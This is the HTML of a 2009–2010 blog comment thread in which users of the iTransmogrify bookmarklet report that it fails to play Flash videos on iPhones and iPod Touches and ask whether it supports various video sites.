			<span class="comment-timestamp">3:13am on Friday, September 11th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-164144" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/dda071fd93517aa2049f4c4b4b59ddaff70799238d21a3d9f5bb97265ea7effc?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dda071fd93517aa2049f4c4b4b59ddaff70799238d21a3d9f5bb97265ea7effc?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Hi, when i do it, the blue box isn&#8217;t here yet, but i can see: Mega video page, This megavideo video is not yet avaible in a MobileSafari compatible format. </p>
<p>How i can see the video plz?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-164156">
     <div id="comment-164156">

		<div class="comment-meta commentmetadata">
			<strong>Mark</strong>
			<span class="comment-timestamp">4:07pm on Friday, September 11th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-164156" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/6e76a7701b7fa6b7f52425cb6f221d811660448707dbc032d9c3dd3849784adb?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6e76a7701b7fa6b7f52425cb6f221d811660448707dbc032d9c3dd3849784adb?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I keep trying the test sites with my 3GS iPhone and for them most part they do not work.  I have used the latest bookmarklet but to no avail.  the NY Times and Slate videos do not convert.  Any advice on what to try next?</p>
<p>Mark</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-164159">
     <div id="comment-164159">

		<div class="comment-meta commentmetadata">
			<strong>What</strong>
			<span class="comment-timestamp">6:51pm on Friday, September 11th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-164159" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/9707af93f160eda64b025083c7631691bd416329046804ff33eee08399e8ea49?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9707af93f160eda64b025083c7631691bd416329046804ff33eee08399e8ea49?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>This shit does not work any more I used this for the longest and now on other iPods I do this to it doesn&#8217;t work it&#8217;s bullshit go find a diff site to fix it and don&#8217;t  suport this one irecomend cinema easier to do too this is bs leave this fucking site alone!!!!!!!!!!!!!!!!!!fuck them</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-164296">
     <div id="comment-164296">

		<div class="comment-meta commentmetadata">
			<strong>ved</strong>
			<span class="comment-timestamp">7:26pm on Tuesday, September 15th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-164296" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/316109cc6a37884e0c28f86ccf98e8d6f498675912e7b9fa625cac33f75c2d39?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/316109cc6a37884e0c28f86ccf98e8d6f498675912e7b9fa625cac33f75c2d39?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>hmmmm , my itouch dosn&#8217;t want to grab the bookmark, i don&#8217;t know why . Help ?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-164504">
     <div id="comment-164504">

		<div class="comment-meta commentmetadata">
			<strong>Liam</strong>
			<span class="comment-timestamp">6:06pm on Saturday, September 19th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-164504" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/4801d7b0e7f4b110ab3f42a1332ccd0c6ab4294b7f7280736e70f73e10cd9060?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4801d7b0e7f4b110ab3f42a1332ccd0c6ab4294b7f7280736e70f73e10cd9060?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>It does not work it just stay&#8217;s there help</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-165161">
     <div id="comment-165161">

		<div class="comment-meta commentmetadata">
			<strong>Israel</strong>
			<span class="comment-timestamp">4:54pm on Tuesday, October 6th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-165161" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/ffdb2ab68d28619031ad68ff375ea6b69ff188a54328796c6db6712ec143dd56?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ffdb2ab68d28619031ad68ff375ea6b69ff188a54328796c6db6712ec143dd56?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Itried this on my iPhone 3g and it didn&#8217;t work any suggestions. I tried on several flash videos and nothing can anyone help please</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-165298">
     <div id="comment-165298">

		<div class="comment-meta commentmetadata">
			<strong>Tom</strong>
			<span class="comment-timestamp">12:17pm on Saturday, October 10th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-165298" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/f923fac19d8ce768ab59b3fce4481cf4bc1bb66873d3ad8cadc12b8e1dd40edd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f923fac19d8ce768ab59b3fce4481cf4bc1bb66873d3ad8cadc12b8e1dd40edd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Will the Iphone or Itouch work with ATDHE.NET?<br />
we launched the site and ran the Itransmogrify and did not work is there a fix?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-165745">
     <div id="comment-165745">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://link" class="url" rel="ugc external nofollow">Gangster65</a></strong>
			<span class="comment-timestamp">8:31am on Friday, October 23rd, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-165745" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://link"><img alt='' src='https://secure.gravatar.com/avatar/82f34c939a37876c0642583d754e720363f59607e56863be7632e807372e38c5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/82f34c939a37876c0642583d754e720363f59607e56863be7632e807372e38c5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>The definition of a stable model was generalized to programs with choice rules. ,</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-165803">
     <div id="comment-165803">

		<div class="comment-meta commentmetadata">
			<strong>c</strong>
			<span class="comment-timestamp">2:27pm on Saturday, October 24th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-165803" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/c864a1c3acf8dfaf98c7ab2decbc3f4817595458bfc78d199e05bba3d7fdc635?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c864a1c3acf8dfaf98c7ab2decbc3f4817595458bfc78d199e05bba3d7fdc635?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>does it work for itouch</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-166301">
     <div id="comment-166301">

		<div class="comment-meta commentmetadata">
			<strong>Welpme</strong>
			<span class="comment-timestamp">2:05am on Sunday, November 8th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-166301" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/2329587645525bb00523e43dd6e00ec5c46936fb28834186900426c4abc89e96?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2329587645525bb00523e43dd6e00ec5c46936fb28834186900426c4abc89e96?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I have a 8gb 2.1.1 touch but itransmogrify isn&#8217;t working what do I do</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-166304">
     <div id="comment-166304">

		<div class="comment-meta commentmetadata">
			<strong>Rocio</strong>
			<span class="comment-timestamp">4:14am on Sunday, November 8th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-166304" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/739fdb8d4780ae98bf171921cc490594ad22700f88ef8eb327ab3f5a9510dd6a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/739fdb8d4780ae98bf171921cc490594ad22700f88ef8eb327ab3f5a9510dd6a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I hace a iPhone 3gs i followed the instructions and it works perfectly in this page but nothing else what other options r left? Does it works w this model? Thnx</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-166670">
     <div id="comment-166670">

		<div class="comment-meta commentmetadata">
			<strong>Rachel</strong>
			<span class="comment-timestamp">11:39am on Thursday, November 19th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-166670" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/a7c36850490453838d56601ec1a87ae357afeb0973214db0bd506629d2559a89?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a7c36850490453838d56601ec1a87ae357afeb0973214db0bd506629d2559a89?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I downloaded the code for installing directly to my iPhone (3G 8GB), and edited it per the instructions. I don&#8217;t usually have a problem with YouTube videos; it&#8217;s videos and mp3s on all OTHER sites (private, professional websites and blogs, etc.) that are the problem. iTransmogrify has never worked on any of these other sites.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-166939">
     <div id="comment-166939">

		<div class="comment-meta commentmetadata">
			<strong>Campergf23</strong>
			<span class="comment-timestamp">7:45am on Friday, November 27th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-166939" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/cfcfb77b665294fe87fd30939f3d1475f926d0cacbf970defb1df25f8b8e01f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cfcfb77b665294fe87fd30939f3d1475f926d0cacbf970defb1df25f8b8e01f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I have ipod touch not phone 16 gigabites 3.1.1 it doesnot work</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-166954">
     <div id="comment-166954">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://Anijunkie.com" class="url" rel="ugc external nofollow">Chad</a></strong>
			<span class="comment-timestamp">10:36am on Friday, November 27th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-166954" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://Anijunkie.com"><img alt='' src='https://secure.gravatar.com/avatar/31c8e8f5c5263254d8dc03f52c834728fe52fc4c44a22906d4403c195bebe55e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/31c8e8f5c5263254d8dc03f52c834728fe52fc4c44a22906d4403c195bebe55e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I&#8217;ve never had a problem with veoh or youtubeish sites it&#8217;s just ones like anijunkie.com(most sites) and I&#8217;ve tried the transmogrify thing and it didn&#8217;t help.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-167511">
     <div id="comment-167511">

		<div class="comment-meta commentmetadata">
			<strong>Tania</strong>
			<span class="comment-timestamp">11:31am on Wednesday, December 9th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-167511" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/6cfaedf8b096446404043f7952d126b9656656f0f9aa496b83a9030c43173b1b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6cfaedf8b096446404043f7952d126b9656656f0f9aa496b83a9030c43173b1b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>it doesn&#8217;t work for me it just says movie cannot be played and yes I used transmogrify it redirected me to you tube but I wasn&#8217;t able to play anything.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-168365">
     <div id="comment-168365">

		<div class="comment-meta commentmetadata">
			<strong>Trevor</strong>
			<span class="comment-timestamp">6:10am on Wednesday, December 30th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-168365" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/37320f14c74935cbe592929b05f068b229057fac01d6ef5f49902796b5027645?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37320f14c74935cbe592929b05f068b229057fac01d6ef5f49902796b5027645?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Your code works great on my 8GB iPod Touch 3G.  Thanks!  Have you considered trying to make it work for the Napster streaming music client that requires Flash?  It would be incredible to have access to their music library from my Touch.  Thanks in advance for letting me know if something like this would ever be possible.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-168495">
     <div id="comment-168495">

		<div class="comment-meta commentmetadata">
			<strong>Pirolo</strong>
			<span class="comment-timestamp">9:54am on Saturday, January 2nd, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-168495" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/876a20ad25110973886b4a8afbfe015cde9378e9a4db4e396a458e05174fe50e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/876a20ad25110973886b4a8afbfe015cde9378e9a4db4e396a458e05174fe50e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Hey joe ,</p>
<p>i have a ipod touch. Can i directly install it from my itouch or i need to have and iphone for it??<br />
Thanks</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-168537">
     <div id="comment-168537">

		<div class="comment-meta commentmetadata">
			<strong>jroyale</strong>
			<span class="comment-timestamp">12:22pm on Sunday, January 3rd, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-168537" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/7641bec2ad5abc9b7088023e43212aadbe815813c6af97bb6cf82dac068d086c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7641bec2ad5abc9b7088023e43212aadbe815813c6af97bb6cf82dac068d086c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Tools&#8230;why sync&#8230;.I&#8217;m very confused.  Go to this site on your iphone or touch, click the link where it says to get it in iphone then edit the bookmark like he explains.  It’s rediculously easy and I&#8217;m very, very confused why anybody is bookmarking this then syncing it.  I presume if you are looking for internet video you have internet&#8230;maybe i&#8217;m missing something.</p>
<p>Any for me not that effecitve because i&#8217;m looking for it to work with tsn.ca and it won&#8217;t.  I&#8217;m not sure why I need it for youtube videos when there is a youtube app.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-168776">
     <div id="comment-168776">

		<div class="comment-meta commentmetadata">
			<strong>sleelee</strong>
			<span class="comment-timestamp">6:23pm on Monday, January 11th, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-168776" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/6a09eb9395362544d2baa5e1b88a8bc45c7732baf9a3611422dd18c2f3f1aa43?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a09eb9395362544d2baa5e1b88a8bc45c7732baf9a3611422dd18c2f3f1aa43?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>i did the whole editing and syncing thing as you explained, but when i play the panda video it goes to youtube? i don’t think it’s working&#8230;and btw i have an ipod touch 8 gb</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-168877">
     <div id="comment-168877">

		<div class="comment-meta commentmetadata">
			<strong>impulsze</strong>
			<span class="comment-timestamp">8:13pm on Sunday, January 17th, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-168877" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/5a54697acee9b758744fc6a8fc2e65e1195efd701bed93f20de176ca41ce5b4d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5a54697acee9b758744fc6a8fc2e65e1195efd701bed93f20de176ca41ce5b4d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Can anyone confirm if this will work with <a href="http://www.mma-core.com" rel="nofollow ugc">http://www.mma-core.com</a> to play videos?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-170038">
     <div id="comment-170038">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://Www.google.co.uk" class="url" rel="ugc external nofollow">Yourmama</a></strong>
			<span class="comment-timestamp">2:55pm on Tuesday, March 9th, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-170038" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://Www.google.co.uk"><img alt='' src='https://secure.gravatar.com/avatar/3a46714560f80a0fc35b80f048146344f80c02da6fff2f78413091c03da7cce8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3a46714560f80a0fc35b80f048146344f80c02da6fff2f78413091c03da7cce8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>It does not work on narutoget.com please can you get a upgarde that can fix it so that I can watch naruto shippuden on my iPhone on the move I can watch it because I do not use my laptop very often</p>
		</div>
	</div>

<ul class="children">
   <li class="comment even depth-2" id="li-comment-235181">
     <div id="comment-235181">

		<div class="comment-meta commentmetadata">
			<strong>Ponkis</strong>
			<span class="comment-timestamp">11:14am on Friday, June 1st, 2012 <a href="https://joemaller.com/873/itransmogrify/#comment-235181" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/00aa8f538239befdf156e1f2897e901f082b010cf070b62dc96d4eb00a100b29?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00aa8f538239befdf156e1f2897e901f082b010cf070b62dc96d4eb00a100b29?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Fuck u man u watch porn ..!..</p>
		</div>
	</div>

</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-170222">
     <div id="comment-170222">

		<div class="comment-meta commentmetadata">
			<strong>Eduardo</strong>
			<span class="comment-timestamp">8:08pm on Tuesday, March 16th, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-170222" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/bd03cbd3a20605a7b3c42f222f662f237c96da556a110212caa195b7bdf69664?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd03cbd3a20605a7b3c42f222f662f237c96da556a110212caa195b7bdf69664?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>The reproduction of videos of YouTube now is supported by the version of iPhone OS 3.1.3</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-170244">
     <div id="comment-170244">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://Fijivillage.com" class="url" rel="ugc external nofollow">Kn</a></strong>
			<span class="comment-timestamp">8:23am on Wednesday, March 17th, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-170244" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://Fijivillage.com"><img alt='' src='https://secure.gravatar.com/avatar/12d329d20a7c3935060eab5f3580363d6d791809473051a623ea7e98dd9dde21?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/12d329d20a7c3935060eab5f3580363d6d791809473051a623ea7e98dd9dde21?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Hi joe how can i play theses radio stations they all have unplayable icon by it can you try and see what i need to do thanks,&#8230;</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-170374">
     <div id="comment-170374">

		<div class="comment-meta commentmetadata">
			<strong>Mike</strong>
			<span class="comment-timestamp">7:56pm on Monday, March 22nd, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-170374" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/ccf3dad366d5ccf71057956796295b95731fc120d7df29e133f5c48f3d6cbbd8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ccf3dad366d5ccf71057956796295b95731fc120d7df29e133f5c48f3d6cbbd8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Is there support for atdhe.net anytime soon?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-170377">
     <div id="comment-170377">

		<div class="comment-meta commentmetadata">
			<strong>Cam</strong>
			<span class="comment-timestamp">10:47pm on Monday, March 22nd, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-170377" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/856a404062e4f771da1eee8bf00fd979541613d270786a3cf0ef516770da67b8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/856a404062e4f771da1eee8bf00fd979541613d270786a3cf0ef516770da67b8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I notice how your video on this site views on an iphone and seen it is from you tube embed.</p>
<p>But there must be more to it as my i phone won&#8217;t view videos embeded on my site from you tube. </p>
<p>Can you explain the reason why</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-170456">
     <div id="comment-170456">

		<div class="comment-meta commentmetadata">
			<strong>arshad</strong>
			<span class="comment-timestamp">12:21am on Saturday, March 27th, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-170456" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/16ffc8fada061f05186a21356cbee3ee654f0d12a72e26808e8ea1ba6ea2e75e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/16ffc8fada061f05186a21356cbee3ee654f0d12a72e26808e8ea1ba6ea2e75e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>hi&#8230;i been this site..but it’s not working on megavideo or divx videos,,how would i fix that?? or Are there any ways to get it to work?? please help..</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-170466">
     <div id="comment-170466">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://None" class="url" rel="ugc external nofollow">Jhon</a></strong>
			<span class="comment-timestamp">1:48pm on Saturday, March 27th, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-170466" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://None"><img alt='' src='https://secure.gravatar.com/avatar/eefa5c4414919d04957f6ff933e86faf6df5ef4186f8d07db955468480ef2cc8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eefa5c4414919d04957f6ff933e86faf6df5ef4186f8d07db955468480ef2cc8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Is this only for youtube..how about animeseason or any website does it support&#8230;</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-171040">
     <div id="comment-171040">

		<div class="comment-meta commentmetadata">
			<strong>Ryan</strong>
			<span class="comment-timestamp">10:01pm on Monday, April 12th, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-171040" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/cc86522b7550d87f43ff46d5b78f5bb81169a11c41eb895540db58c394710184?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc86522b7550d87f43ff46d5b78f5bb81169a11c41eb895540db58c394710184?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
